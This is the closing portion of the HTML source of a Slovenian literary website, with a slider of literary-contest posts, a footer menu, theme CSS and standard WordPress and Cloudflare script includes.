                                    <span class="entry-thumb td-thumb-css td_uid_11_69705dc5ab204 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_69705dc5a6ab7_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_69705dc5ac307 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_69705dc5ac307 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="0e8a677ee940596668bf41c0-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69705dc5ae8a8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/kulturni-vecer-sobivanje-razlicnosti/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="0e8a677ee940596668bf41c0-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="0e8a677ee940596668bf41c0-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://ventilatorbesed.com/wp-content/uploads/2019/01/dogodkovnik1-300x225.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

jQuery(document).ready(function() {
    jQuery("#td_uid_7_69705dc5a6ab7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_69705dc5a6ab7 .prevButton"),
        navNextSelector: jQuery("#td_uid_7_69705dc5a6ab7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0e8a677ee940596668bf41c0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>